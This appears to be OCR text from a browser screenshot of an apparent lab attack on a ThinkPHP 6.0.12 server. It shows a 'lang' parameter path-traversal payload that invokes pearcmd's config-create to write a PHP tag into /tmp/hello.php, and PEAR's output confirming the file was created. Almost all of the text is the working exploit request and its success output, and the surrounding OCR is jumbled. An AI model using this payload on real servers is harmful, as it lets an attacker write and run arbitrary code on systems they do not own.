 192.168.26.101
192.168.26.101/index.php?la
不安全
192.168.26.101/index.php?lang=../../../../../../../../../../usr/share/php/pearcmd&+config-create+/&/<?=phpinfo()?>+/tmp/hello....
3
0
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config
PEAR executables directory bin_dir /&/%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir /&/%3C?=phpinfo()?%3E/pear/docs PHP extension directory ext_dir
/&/%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir /&/%3C?=phpinfo()?%3E/pear/php PEAR Installer cache directory cache_dir /&/%3C?=phpinfo()?%3E/pear/cache
PEAR configuration file cfg_dir /&/%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir /&/%3C?=phpinfo()?%3E/pear/data PEAR Installer download
download_dir /&/%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir /&/%3C?=phpinfo()?%3E/pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir /&/%3C?=phpinfo()?%3E/pear/temp PEAR test directory test_dir /&/%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir
/&/%3C?=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for
password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename /tmp/hello.php System Configuration File Filename #no#system#config# Successfully created default configuration file
"/tmp/hello.php"
:)
ThinkPHP V6.0.12LTS
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]